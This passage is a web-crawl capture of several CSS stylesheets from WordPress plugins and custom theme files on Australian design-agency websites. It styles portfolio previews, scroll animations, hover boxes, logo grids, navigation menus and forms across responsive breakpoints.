	padding:0 10%;
	font-family:Impact,Haettenschweiler,"Franklin Gothic Bold",Charcoal,"Helvetica Inserat","Bitstream Vera Sans Bold","Arial Black",sans-serif; 
	font-weight:normal;
	font-size:36px;
}
.websitepreviewheader h2 {
	font-family: "Avant Garde",Avantgarde,"Century Gothic",CenturyGothic,AppleGothic,sans-serif;
	font-weight:bold;
	font-size:24px;
	margin:0;
	text-align:left;
	padding:0 0 10px;
}
.websiteviewport {
	background-image:url(images/visit-website.gif);
	background-position:center center;
	background-repeat:no-repeat;
	background-color:#000;
}
.websitescrollindicator,
.websitescrollindicatorborder {
	background-image:url(images/scrollable-bottom.gif);
	background-repeat:repeat-y;
}
.websitescrollindicatorc {
	width:100%;
}
.websitescrollindicator {
	width:93px;
	background-position:left top;
	background-position:0 0;
	margin:0 -30px 0 auto;
}
.websitescrollindicatorborder {
	width:100%;
	height:114px;
	background-position:right top;
}
.websitescrollindicator:hover {
  animation: scrolliconframes linear 1s;
  animation-iteration-count: infinite;
  -webkit-animation: scrolliconframes linear 1s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation: scrolliconframes linear 1s;
  -moz-animation-iteration-count: infinite;
  -o-animation: scrolliconframes linear 1s;
  -o-animation-iteration-count: infinite;
  -ms-animation: scrolliconframes linear 1s;
  -ms-animation-iteration-count: infinite;
}

@keyframes scrolliconframes{
	0% {
		background-position:0 0;
	}
	100% {
		background-position:0 117px;
	}
}

@-moz-keyframes scrolliconframes{
	0% {
		background-position:0 0;
	}
	100% {
		background-position:0 117px;
	}
}

@-webkit-keyframes scrolliconframes {
	0% {
		background-position:0 0;
	}
	100% {
		background-position:0 117px;
	}
}

@-o-keyframes scrolliconframes {
	0% {
		background-position:0 0;
	}
	100% {
		background-position:0 117px;
	}
}

@-ms-keyframes scrolliconframes {
	0% {
		background-position:0 0;
	}
	100% {
		background-position:0 117px;
	}
}
.websitescrollpane a {
	display:block;
	background-color:#FFF;
	min-height:100%;
}
.websitescrollpane a {
	-webkit-transition:ease-in-out opacity 0.3s;
	-moz-transition:ease-in-out opacity 0.3s;
	-o-transition:ease-in-out opacity 0.3s;
	transition:ease-in-out opacity 0.3s;
}
.websitescrollpane a:hover {
	-moz-opacity:0.6;
	opacity:0.6;
}
.webfoliomobileborder {
	background-image:url(images/iphone.png);
	background-position:top center;
	background-repeat:no-repeat;
	-webkit-background-size:100%;
	-moz-background-size:100%;
	-o-background-size:100%;
	background-size:100%;
}
.webfoliomobilecontents {
	padding:86px 25px;
}
.webfoliomobilecontents img {
	width:100%;
}
.webfoliomobilecircle {
	width:100%;
	padding:0 0 100%;
	font-size:1px;
	line-height:1px;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	background-color:#F57D00;
}
.websiteborderheadermiddle {
	background-position:center top;
	background-image:url(images/portfolio-border-b.png);
	background-repeat:repeat-x;
}
.websiteborderleft, .websiteborderright {
	background-image:url(images/portfolio-border-lr.gif);
	background-repeat:repeat;
}
.webfoliop {
	padding:0 20px;
}
.webfoliocoli {
	padding:20px;
}
.websitescrollpane {
	width:100%;
	height:780px;
}
/*.webfoliomobilecircleoverlay {
	padding-top:50px;
}*/
.websiteborderleft {
	padding:0 0 0 5px;
	background-position:left bottom;
}
.websiteborderright {
	padding:0 5px 0 0;
	background-position:right bottom;
}
.websitescrollpane {
	overflow:auto;
}
.websiteborderbottom, .websiteborderbottomleft {
	background-image:url(images/portfolio-border-c.png);
	background-repeat:repeat-x;
}
.websiteborderbottom {
	padding:0 5px 0 0;
	background-position:right bottom;
}
.websiteborderbottomleft {
	padding:0 0 0 5px;
	background-position:left bottom;
}
.websiteborderbottommiddle {
	font-size:1px;
	line-height:1px;
	height:5px;
	overflow:hidden;
	background-position:center bottom;
	background-image:url(images/portfolio-border-b.png);
}
.folioimageswrap,
.webfoliowidewithmobile {
	width:100%;
	margin:0 auto;
	max-width:1660px;
	position:relative;
}
.webfoliowide {
	width:100%;
	margin:0 auto;
	max-width:1250px;
}
.webfoliomobilecol {
	position:absolute;
	left:0;
	top:0;
}
.webfoliodesktopcol {
	padding-left:410px;
}

.folioimagescoli h3 {
	margin:0;
	font-size:24px;
}
.folioimagescoli h3,
.folioimagesim,
.folioimagesimlabel {
	padding:0 0 12px;
}
.folioimages {
	padding:0 30px;
}
.foliopagecontent, .folioimagescontent, .foliopage1col, .folioimages1col {
	width:100%;
	overflow:hidden;
}
.folioimages3col,
.foliopage3col {
	width:101%;
	overflow:hidden;
}
.foliopage {
    margin:0 -20px;
}
.foliopagecoli {
	padding:0 20px;
}
.folioimagescoli {
	padding:0 10px 10px;
}
.folioimages3col .folioimagescol,
.foliopage3col .foliopagecol {
	width:33%;
	float:left;
}
.folioimages2col,
.foliopage2col {
	width:125%;
	overflow:hidden;
}
.folioimages2col .folioimagescol,
.foliopage2col .foliopagecol {
	width:40%;
	float:left;
}
@media only screen and (min-width: 1560px) {
	.nuvoportfoliounderlaytext {
		font-size:13px;
	}
}
@media only screen and (max-width: 1400px) {
	.webfoliomobilecontents {
		padding:58px 17px;
	}
	.webfoliomobile {
		width:250px;
	}
	.webfoliodesktopcol {
		padding-left:290px;
	}
	.websitescrollpane {
		height:550px;
	}
	.nuvoportfoliounderlay {
		height:136px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:124px;
	}
}
@media only screen and (max-width: 1280px) {
	.nuvoportfoliounderlaylogo .nuvoportfoliounderlayi {
		padding-right:0;
	}
	.nuvoportfoliounderlaylogo {
		width:25%;
	}
	.nuvoportfoliounderlaytext {
		width:55%;
	}
	.nuvoportfoliounderlay {
		height:144px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:132px;
	}
}
@media only screen and (max-width: 1200px) {
	.nuvoportfoliocontentsi {
		font-size:12px;
	}
	.folioimagescoli h3 {
		font-size:18px;
	}
}

@media only screen and (max-width: 1080px) {
	@keyframes scrolliconframes{
		0% {
			background-position:0 0;
		}
		100% {
			background-position:0 94px;
		}
	}
	
	@-moz-keyframes scrolliconframes{
		0% {
			background-position:0 0;
		}
		100% {
			background-position:0 94px;
		}
	}
	
	@-webkit-keyframes scrolliconframes {
		0% {
			background-position:0 0;
		}
		100% {
			background-position:0 94px;
		}
	}
	
	@-o-keyframes scrolliconframes {
		0% {
			background-position:0 0;
		}
		100% {
			background-position:0 94px;
		}
	}
	
	@-ms-keyframes scrolliconframes {
		0% {
			background-position:0 0;
		}
		100% {
			background-position:0 94px;
		}
	}
	.websitescrollindicator {
		width:75px;
		margin-right:-18px;
	}
	.websitescrollindicatorborder {
		height:92px;
	}
	.websitescrollindicator,
	.websitescrollindicatorborder {
		-webkit-background-size:200%;
		-moz-background-size:200%;
		-o-background-size:200%;
		background-size:200%;
	}
	.webfoliop {
		padding:0;
	}
	.foliopage {
		margin:0;
	}
	.webfoliomobileheadline h1 {
		font-size:32px;
	}
	.nuvoportfoliounderlay {
		height:152px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:140px;
	}
}
@media only screen and (max-width: 1050px) {
	.nuvoportfoliocontentspositioner {
		padding-top:120%;
	}
	.webfoliodesktopcol .webfoliocoli {
		padding-left:0;
	}
}
@media only screen and (max-width: 1000px) {
	.nuvoportfoliounderlay {
		height:160px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:148px;
	}
	.nuvoportfoliounderlaytext {
		font-size:11px;
	}
}
@media only screen and (max-width: 900px) {
	.websitepreviewheader h2 {
		font-size:18px;
	}
	.nuvoportfoliounderlaytext {
		font-size:10px;
	}
}
@media only screen and (max-width: 880px) {
	.folioimagescoli h3 {
		font-size:16px;
	}
}
@media only screen and (max-width: 850px) {
	.foliopage3col {
		width:125%;
	}
	.foliopage3col .foliopagecol {
		width:40%;
	}
	.foliopage3col .foliopagecol1 {
		width:80%;
	}
	.webfoliomobilecol {
		position:static;
		width:100%;
		overflow:hidden;
	}
	.webfoliodesktopcol {
		padding:0;
	}
	.webfoliomobilecontents {
		padding:86px 25px;
	}
	.webfoliomobile {
		width:370px;
	}
	.webfoliodesktopcol .webfoliocoli {
		padding-left:20px;
	}
}
@media only screen and (max-width: 830px) {
	.nuvoportfoliounderlay {
		height:128px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:116px;
	}
	.nuvoportfoliounderlaylogo {
		width:30%;
	}
	.nuvoportfoliounderlaytext {
		width:50%;
		font-size:12px;
	}
	.nuvoportfolioitem {
		width:48%;
	}
	.nuvoportfoliocontentspositioner {
		padding-top:0;
	}
	.nuvoportfoliocontentsi {
		font-size:15px;
	}
}
@media only screen and (max-width: 760px) {
	.nuvoportfoliounderlay {
		height:136px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:124px;
	}
	.nuvoportfoliounderlaylogo {
		width:25%;
	}
	.nuvoportfoliounderlaytext {
		width:55%;
	}
}
@media only screen and (max-width: 700px) {
	.folioimages3col {
		width:125%;
	}
	.folioimages3col .folioimagescol {
		width:40%;
	}
	.folioimages3col .folioimagescol1 {
		width:80%;
	}
}
@media only screen and (max-width: 630px) {
	.nuvoportfoliounderlay {
		height:144px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:132px;
	}
}
@media only screen and (max-width: 600px) {
	.nuvoportfoliocalt .nuvoportfolioitem {
		width:96%;
	}
	.nuvoportfoliounderlay {
		height:128px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:116px;
	}
	.nuvoportfoliounderlaylogo {
		width:30%;
	}
	.nuvoportfoliounderlaytext {
		width:50%;
		font-size:12px;
	}
}
@media only screen and (max-width: 580px) {
	.folioimages3col .folioimagescol,
	.folioimages2col .folioimagescol,
	.foliopage3col .foliopagecol,
	.foliopage2col .foliopagecol {
		width:80%;
	}
	.folioimagescoli h3 {
		font-size:24px;
	}
	.foliopagecoli {
		padding: 0 12px;
	}
}
@media only screen and (max-width: 550px) {
	.websitescrollpane {
		height:400px;
	}
	.nuvoportfoliobuttoni a {
		padding:4px;
		border:2px solid #FFF;
		-webkit-border-radius:8px;
		-moz-border-radius:8px;
		border-radius:8px;
		font-size:16px;
	}
	.nuvoportfoliocontentsi {
		font-size:12px;
	}
}
@media only screen and (max-width: 500px) {
	.nuvoportfoliologopos {
		width:80%;
		top:10%;
		left:10%;
	}
	.nuvopimiddle .nuvoportfoliologopos {
		width:40%;
		left:30%;
	}
	.nuvoportfoliocontentspositioner {
		padding-top:120%;
	}
}
@media only screen and (max-width: 420px) {
	.websitescrollpane {
		height:320px;
	}
}
@media only screen and (max-width: 360px) {
	.webfoliodesktopcol .webfoliocoli {
		padding-left:0;
		padding-right:0;
	}
	.websitepreview {
		max-width:305px;
	}
	.websitepreviewheader {
		width:auto;
		max-width:none;
		padding:0 20px;
	}
	.websitescrollindicator {
		margin-right:0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://nouveau.com.au/wp-content/plugins/custom_nouveau/nuvobox.css?ver=11
body_size: 583
content:
.ngboxesc {
	width:100%;
	overflow:hidden;
	background:#000;
}
.ngboxes {
	width:101%;
	overflow:hidden;
}
.ngboxes .ngbox {
	width:33%;
	float:left;
}
.ngboxbuttonc {
	display:block;
	height:1px;
	overflow:hidden;
}
.ngboxbutton {
	display:block;
	padding:8px 8px 0;
}
.ngboxbuttoni {
	display:block;
	padding:8px;
	background:#FEF000;
	color:#000;
	font-size:15px;
	font-weight:bold;
}
.ngboxbuttoni:hover {
	background:#FFF;
}
.ngbox {
	margin:0;
}
.ngboxhover {
	background-position:center center;
	background-repeat:no-repeat;
	-khtml-background-size:cover;
	-moz-background-size:cover;
	-o-background-size:cover;
	background-size:cover;
	background-color:#000;
	position:relative;
}
.ngboxhoverbg, .ngboxhoverbgalt, a.ngboxoverlay {
	min-height:450px;
	height:auto !important;
	height:450px;
}
.ngboxhoverbg, .ngboxhoverbgalt, a.ngboxoverlay, .ngboxim, .ngboxbuttonc {
	-webkit-transition:all .4s ease-in-out;
	-moz-transition:all .4s ease-in-out;
	-o-transition:all .4s ease-in-out;
	transition:all .4s ease-in-out
}
a.ngboxoverlay {
	position:relative;
}
.ngboxhoverbg, .ngboxhoverbgalt {
	background-color:#000;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	width:100%;
	height:100%;
	overflow:hidden;
}
.ngboxhoverbgalt {
	background-color:#222;
}
.ngboxhover:hover .ngboxhoverbg,
.ngboxhover:hover .ngboxhoverbgalt {
	-webkit-opacity:0.5;
	-moz-opacity:0.5;
	opacity:0.5;
}
.ngboxhover:hover .ngboxbuttonc {
	height:60px;
}
a.ngboxoverlay,
a.ngboxoverlay:hover,
a.ngboxoverlay:visited,
html a.ngboxoverlay,
html a.ngboxoverlay:hover,
html a.ngboxoverlay:visited {
	display:block;
	color:#FFF;
	text-decoration:none;
}
.ngboxoverlayi {
	display:block;
	padding:20px;
	text-align:center;
}
.ngboxoverlay img {
	max-width:100%;
	width:auto;
	height:auto;
}
.ngboxim img {
	display:none;
}
.ngboxim {
	background-position:center center;
	background-repeat:no-repeat;
	-khtml-background-size:contain;
	-moz-background-size:contain;
	-ms-background-size:contain;
	background-size:contain;
	width:100%;
	display:block;
	height:188px;
}
.ngboxhover:hover .ngboxim {
	height:100px;
}
.ngboxcontent {
	display:block;
	padding:20px 0 0;
	font-size:15px;
	line-height:19px;
	text-shadow:0 0 6px #000, 0 0 4px #000, 0 0 3px #000, 0 0 2px #000;
}
@media only screen and (min-width:1350px) {
	.ngboxes {
		width:105%;
	}
	.ngboxes .ngbox {
		width:19%;
	}
}
@media only screen and (max-width:830px) {
	.ngboxes {
		width:100%;
	}
	.ngboxes .ngbox {
		width:100%;
		float:none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.identia.com.au/wp-content/plugins/custom_identia/logos.css?v&ver=11
body_size: 360
content:
.nlboxesc {
	width:100%;
	max-width:1333px;
	overflow:hidden;
	margin:0 auto;
}
.nlboxes {
	width:104%;
}
.nlboxc {
	width:24%;
	float:left;
	overflow:hidden;
}
.nlbox {
	padding:6%;
}
.nlboxi {
	position:relative;
	background:#FFF;
	overflow:hidden;
}
.nlboxheight {
	width:100%;
}
.nlboxim {
	position:absolute;
	top:0;
	left:0;
	right:0;
	width:100%;
	text-align:center;
	display:block;
}
.nlboxol {
	position:absolute;
	top:100%;
	left:0;
	right:0;
	width:100%;
	height:100%;
	-webkit-transition:ease-in-out all .3s;
	-moz-transition:ease-in-out all .3s;
	-o-transition:ease-in-out all .3s;
	transition:ease-in-out all .3s;
	background:#000;
	background-color:rgba(0,0,0,0.7);
	font-size:15px;
	color:#FFF;
	display:block;
}
.nlbox a {
	color:#FFF;
	text-decoration:none;
}
.nlbox a img {
	border:none;
}
.nlboxoli {
	padding:8px;
	display:block;
}
.nlboxi:hover .nlboxol {
	top:0;
}
.nlboxl {
	display:block;
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	width:100%;
	height:100%;
}
.nlboxh {
	font-weight:bold;
	font-size:18px;
	display:block;
}
.nlboxt {
	display:block;
}
@media only screen and (max-width:1200px) {
	.nlboxesc {
		max-width:999px;
	}
	.nlboxes {
		width:102%;
	}
	.nlboxc {
		width:33%;
	}
}
@media only screen and (max-width:992px) {
	.nlboxesc {
		max-width:666px;
	}
	.nlboxes {
		width:104%;
	}
	.nlboxc {
		width:48%;
	}
}
@media only screen and (max-width:500px) {
	.nlboxesc {
		max-width:333px;
	}
	.nlboxes {
		width:100%;
	}
	.nlboxc {
		width:100%;
		float:none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.nuvocreative.com.au/wp-content/uploads/custom-css-js/2275.css?v=6271
body_size: 4193
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 28 2023 | 08:43:03 */
.site-header .header-image {
	width: 300px;
}
.elementor-widget-heading .elementor-heading-title {
	line-height:1.3em;
}
ul#menu-primary-menu {
	padding-top: 3px;
	background:#000;
}
html .faqconc {
	margin:0 auto;
	width:100%;
}
html .main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle {
	float:none;
}
.site-logo {
	padding-top: 10px;
	padding-bottom: 10px;
}
.inside-header {
	padding: 0 5px 0 20px;
}
.footer-number {
	font-weight: 700;
	color: #20de86;
}
.top-call {
	font-size: 20px;
	font-weight: 800;
	letter-spacing: 0;
}
.elementor-button {
	font-family: "Poppins", Sans-serif;
	font-size: 18px;
	font-weight:500;
}
.elementor-2 .elementor-element.elementor-element-7c0fdff .elementor-testimonial__name {
	color: #455880;
	font-family: "Poppins", Sans-serif;
	font-size: 16px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.5em;
}
.footer-number:hover {
	text-decoration: underline;
}
#media_image-3 img {
	width: 170px;
}
#lsi_widget-2 .icon-set-lsi_widget-2 a {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	background: transparent;
	color: #FFF;
	font-size: 20px;
	padding: 0;
}
#lsi_widget-2 .icon-set-lsi_widget-2 a:hover {
	color: #20de86;
}
ul.sub-menu a {
	font-weight: 500;
	font-family: "open sans", sans-serif;
	font-size: 14px;
}
.topbar-text {
	letter-spacing: 2px;
}
.button.topbar {
	color: #fff;
	font-size: 14px;
	background: #0148f3;
	border: 2px solid #031043;
	padding: 2px 12px;
	margin: 6px 10px;
	border-radius: 0;
	transition: all 0.6s ease 0s;
}
.button.topbar:hover {
	background: #fff;
	border: 2px solid #fff;
	color: #000000;
}
a.top-call:hover {
	text-decoration: underline;
	color: #ef3139;
}
.main-navigation .main-nav ul li a {
	line-height: 100px;
	padding-left: 20px;
}
ul.sub-menu li {
	border-bottom: 1px solid #656262;
}
ul.sub-menu li:last-child {
	border-bottom: none;
}
.main-navigation a {
	letter-spacing: 1px;
}
.sticky-navigation-logo {
	padding-left: 16px;
}
header {
	z-index: 200;
}
.home-boxes-button:hover {
	color: #ef3139;
}
.home-boxes-button {
	font-family: "Open Sans", Sans-serif;
	font-weight: 700;
	letter-spacing: 1px;
	fill: #ff6058;
	color: #022d62;
	background-color: rgba(0, 0, 0, 0);
	border-radius: 0 0 0 0;
	padding: 0 0 0 0;
	font-size: 15px;
}
.sticky-enabled .main-navigation.is_stuck {
	box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);
	background-color: #000;
	padding: 0;
}
.elementor-flip-box:hover .elementor-flip-box__front .elementor-flip-box__image {
	display: none;
}
.agency-button {
	font-family: Larsseit-Bold, sans-serif;
	font-size: 19px;
	font-weight: 600;
	color: #FFF;
	background-color: #031043;
	padding: 15px 30px 15px 30px;
}
.agency-button:hover {
	background-color: #20de86;
	color: #000;
}
.integrate-api {
	color: #031043;
	font-size: 19px;
	font-weight: 600;
	font-family: "Poppins", sans-serif;
	margin-left: 20px;
}
.integrate-api:hover {
	border-bottom: 4px solid #fff100;
}
.bottom-section-subtitle h2:before {
	height: 2px;
	content: '';
	display: inline-block;
	margin-right: 1em;
	transition: width 0.3s cubic-bezier(0.555, 0.205, 0.295, 0.975);
	transition-delay: .5s;
	width: 20px;
	background: #0148F3;
	margin-bottom: 5px;
}
.main-bottom-section:before {
	position: absolute;
	top: 0;
	left: -5em;
	width: 20%;
	height: 20%;
	content: '';
	background: url(/wp-content/uploads/2020/03/download.svg) center/contain no-repeat;
}
.main-bottom-section:after {
	position: absolute;
	bottom: 5%;
	right: -6em;
	width: 20%;
	height: 20%;
	content: '';
	background: url(/wp-content/uploads/2020/03/download.svg) center/contain no-repeat;
}
span.elementor-flip-box__button:hover {
	background-color: #fff100;
	color: #000;
	border-color: #fff100;
}
a.portfolio-button {
	color: #fff100;
	padding: 20px 30px 20px 30px;
}
a.portfolio-button:hover {
	color: #fff;
}
.sidebar .widget,
.footer-widgets .widget {
	font-size: 16px;
	font-family: "Open Sans", sans-serif;
	line-height: 1.8;
}
.lsi-social-icons li {
	padding: 0;
	display: inline-block;
	float: none;
	margin: 0 8px 8px 0;
	list-style-type: none;
}
.icon-set-lsi_widget-1 a,
.icon-set-lsi_widget-1 a:visited,
.icon-set-lsi_widget-1 a:focus {
	background: #20de86;
	color: #031043;
	font-size: 16px;
}
.lsi-social-icons li a {
	padding: 8px;
	width: 1.2em;
	line-height: 1.2em;
	text-align: center;
	display: block;
	text-decoration: none;
	font-style: normal;
	font-weight: normal;
	text-transform: none;
	speak: none;
	-moz-transition: background-color 0.2s ease-in-out 0s;
	-webkit-transition: background-color 0.2s ease-in-out 0s;
	transition: background-color 0.2s ease-in-out 0s;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
.lsi-social-icons li a:hover {
	background: #fff;
	color: #031043;
}
span.elementor-flip-box__button {
	font-weight: 600;
	border-width: 1px;
	border-radius: 0;
	padding: 15px 30px 15px 30px;
	letter-spacing: 2px;
}
.sticky-enabled .main-navigation.is_stuck {
	background-color: #000;
}
.navigation-branding img,
.site-logo.mobile-header-logo img {
	height: 85px;
}


/* New CSS */
.top-bar {
    background-color: #ffffff;
    color: #000000;
}

.inside-top-bar {
    padding: 10px 60px 10px 60px;
    border-bottom: 1px solid rgba(2, 45, 98, 0.1);
}

.topbar-text {
    letter-spacing: 0;
    display: flex;
    font-size: 16px;
    align-items: center;
    color: #000000;
}
.button.topbar {
    color: #fff;
    font-size: 16px;
    background: #ef3139;
    padding: 6px 22px;
    transition: all 0.6s ease 0s;
    margin-left: auto;
    border-radius: 50px;
    margin-right: 20px;
    border: none;
    font-weight: 400;
    margin-top: 0;
    margin-bottom: 0;
}
.button.topbar:hover {
    background: #022d62;
    color: #ffffff;
    border: none;
}
.topbar-text i {
    transform: rotate(90deg);
    margin-right: 14px;
}
.top-bar a {
    color: #022d62;
}
.top-call:hover {
    text-decoration: underline;
    color: #ef3139;
}

.top-bar a.top-call:before {
    content: "\f095";
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 18px;
    margin-right: 5px;
}

.topbar-text i {
  display: none;
}


.site-header {
    background-color: #ffffff;
    color: #000000;
}
.site-header .inside-header {
    padding: 0 60px 0 60px;
    display: flex;
    align-items: center;
}
.site-header .header-image {
    width: 210px;
}
.nav-float-right .inside-header .main-navigation {
    float: none;
    clear: none;
    display: flex;
    justify-content: end;
    width: 100%;
}
.main-navigation .main-nav ul li a {
    line-height: normal;
    font-family: "Archivo Narrow", sans-serif;
    padding-left: 0;
    letter-spacing: 0;
    font-size: 16px;
}
.main-navigation .main-nav ul li:last-child a {
    padding-right: 0;
}
.menu-item-has-children .dropdown-menu-toggle {
    padding-right: 0;
}
.main-navigation .main-nav ul li.menu-item-has-children>a {
    padding-right: 15px;
}
.main-navigation ul ul {
    max-width: 11rem;
    box-shadow: 0px 5px 10px rgb(0 0 0 / 10%);
    padding: 15px;
}
.main-navigation ul ul li {
    border: none;
}
.main-navigation .main-nav ul ul li a {
    padding: 10px 15px;
    border-radius: 3px;
    position: relative;
    margin-bottom: 3px;
    transition: all 0.5s ease;
}
.main-navigation .main-nav ul ul li:hover > a{
    background: rgba(239, 49, 57, 0.1);
    color: #ef3139;
}
.main-navigation.navigation-stick .main-nav ul li:last-child a {
    padding-right: 15px;
}
.nav-float-right .is_stuck.navigation-stick {
    justify-content: inherit;
    display: block;
}


ul#menu-primary-menu {
    padding-top: 0;
    background: transparent;
}

.sticky-enabled .main-navigation.is_stuck {
  background-color: #ffffff;
}

.icon-round img {
    background: #ffffff;
    padding: 15px;
    border-radius: 50%;
}

.home-boxes-button {
  font-family: "Archivo Narrow", sans-serif;
  letter-spacing: 0;
  font-size: 16px;
}

.trusted-businessrs .elementor-heading-title {
    display: inline-flex;
    justify-content: center;
    border: 1px solid #eeeeee;
    padding: 10px 20px;
    border-radius: 50px;
}

.trusted-businessrs .elementor-heading-title img {
    margin-right: 10px;
}

a.portfolio-button {
  color: #ef3139;
  margin-left: 10px;
  padding: 0;
}

/* div#chat-bot-message-container {
    display: none;
} */

.swiper-image-stretch .swiper-slide .swiper-slide-image {
    background: #f5f9ff;
    padding: 20px;
}

.faq_item {
    border: none;
    background: none;
    margin-bottom: 15px;
}

.faq_a {
  padding: 30px 50px;
  background: #f5f9ff;
}

.faq_a p {
    font-size: 18px;
    color: #676c71;
}

.faq_q {
    background: #022d62;
    padding: 20px 30px;
    color: #ffffff;
    border: none;
    font-size: 18px;
}

.faq_q.faq_is_open {
    background: #ef3139;
}

.services-text a {
    color: #ffffff;
}

/* portfolio */
.nuvoportfoliocontents {
  background: rgb(2 45 98 / 70%);
}

.nuvoportfoliobutton {
  display: flex;
  bottom: 30%;
}

.nuvoportfoliobuttoni {
  width: auto;
}

.nuvoportfoliobuttoni a {
  padding: 8px 30px;
  border-radius: 5px;
}

.pwrapper {
  max-width: 100%;
}

.nuvoportfolio {
  width: 100%;
}

.nuvoportfolioc, .nuvoportfolioitemi {
    padding: 0;
}

.nuvoportfolioitem {
    width: 25%;
}

.elementor-widget-testimonial-carousel .elementor-testimonial__image img {
    width: auto;
    height: 60px;
    border-radius: 0;
}

.nf-form-cont .nf-form-content .list-select-wrap .nf-field-element>div, .nf-form-cont .nf-form-content input:not([type=button]), .nf-form-cont .nf-form-content textarea {
  border: none !important;
  border-radius: 5px;
}

.nf-form-cont .nf-form-content label {
    font-size: 16px;
    font-weight: normal;
}

.nf-form-cont .nf-form-content .label-above .nf-field-label, .nf-form-cont .nf-form-content .label-below .nf-field-label, .nf-form-cont .nf-form-content .label-hidden .nf-field-label {
    margin-bottom: 5px;
}

.nf-form-cont .nf-form-content .list-select-wrap .nf-field-element>div:focus, .nf-form-cont .nf-form-content input:not([type=button]):focus, .nf-form-cont .nf-form-content textarea:focus {
  background: #f7f7f7;
}

.nf-form-cont #ninja_forms_required_items, .nf-form-cont .nf-field-container {
   margin-bottom: 15px;
}

.nf-form-cont .nf-form-content button, .nf-form-cont .nf-form-content input[type=button], .nf-form-cont .nf-form-content input[type=submit] {
  background: #ef3139;
  color: #ffffff;
  height: auto;
  border-radius: 5px;
  padding: 12px 30px;
}

.nf-form-cont .nf-form-content button:hover, .nf-form-cont .nf-form-content input[type=button]:hover, .nf-form-cont .nf-form-content input[type=submit]:hover {
  background: #022d62;
  color: #ffffff;
}

.vp-filter__style-default .vp-filter__item a {
  background: #F5F9FF;
}

.vp-filter__style-default .vp-filter__item.vp-filter__item-active>*, .vp-portfolio__filter-wrap .vp-filter__style-default .vp-filter__item>a:hover, .vp-portfolio__filter-wrap .vp-filter__style-default .vp-filter__item>a:focus {
    background: #ef3139;
    color: #ffffff;
}
.bread-sec{
  width: 1200px;
  text-align: right;
}
.bread-sec p{
  font-size: 20px;
}
.entry-header{
  display: none;
}

@media only screen and (max-width: 2200px) {
	.site-logo {
		padding-top: 12px;
		padding-bottom: 10px;
/*         background: #022d62; */
	}
	.inside-header {
		padding: 0 0 0 10px;
	}
}

@media only screen and (max-width: 1800px) {
	.main-navigation a,
	.menu-toggle {
		font-size: 12px;
	}
}
@media only screen and (max-width: 1500px) {
	.main-navigation .main-nav ul li a {
		padding-left: 10px;
		padding-right: 10px;
	}
	.inside-header {
		padding: 0 10px;
	}
	div#primary-menu {
		padding-left: 22px;
	}
	.site-logo {
		width: 20%;
		padding-top: 20px;
		padding-bottom: 0;
	}
	.main-navigation {
		padding-top: 0;
	}
	.sticky-navigation-transition #menu-primary-menu {
		padding-top: 8px;
	}
	.menu-item-has-children .dropdown-menu-toggle {
		padding-right: 0;
		padding-left: 5px;
	}
	.slide-section {
		margin-top: -60px;
		padding: 170px 0 120px 0;
	}
	.home-cta-sec-main- {
		padding: 120px 60px 50px 60px;
	}
	.home-sec5-col1-desc .elementor-column-wrap {
		padding: 30px 30px 30px 30px;
	}
	.home-sec1-col2 .elementor-column-wrap {
		margin-top: -85px;
	}
	.home-sec3-title .elementor-widget-container {
		padding: 0 80px 0 80px;
	}
	.home-portfolio-main-title .elementor-widget-container {
		padding: 0 80px 0 80px;
	}
	.home-sec4 {
		padding: 80px 10px 40px 17px;
	}
	.home-sec8 .elementor-widget-container {
		margin: 0 120px 0 0;
	}
	.home-video-sec-button a {
		padding: 15px 150px;
	}
	.home-se5-video .elementor-widget-container {
		margin: -365px 0 0 0;
	}
	.home-sec5-main-col .elementor-column-wrap {
		padding: 50px 100px 0 35px;
	}
	.home-video-ec-overlap {
		padding: 0 0 80px 0;
	}
	.nuvo-digital-brdr-column {
		border-bottom: 0;
		border-right: 1px;
		border-color: rgba(0, 0, 0, 0.09);
		margin-bottom: 0;
		padding-bottom: 0;
	}
	.nuvo-digital-brdr-section {
		border: none;
		border-style: solid;
		border-width: 1px 0 0 0;
		border-color: rgba(0, 0, 0, 0.09);
	}
	.nuvo-digital-brdr-column .elementor-column-wrap {
		border-style: solid;
		border-width: 0 1px 0 0;
		border-color: rgba(0, 0, 0, 0.09);
	}
	.home-sec9 {
		padding: 0 10px 60px 40px;
	}
}
@media only screen and (max-width: 1300px) {
	.main-navigation {
		padding-top: 14px;
		clear: unset;
		float: none;
	}
	#menu-primary-menu li {
		border: none;
	}
	.navigation-branding {
		width: 20%;
		float: left;
		padding-right: 40px;
	}
	.navigation-branding img,
	.site-logo.mobile-header-logo img {
		height: auto;
	}
	.slide-section-inner-col {
		width: 100%;
	}
	.topbar-text span {
		display: block;
	}
	.site-logo {
		padding-top: 13px;
		padding-bottom: 10px;
		float: left;
		text-align: left;
		width: 20%;
	}
	.inside-navigation {
		display: block;
	}
	button.menu-toggle {
		float: right;
	}
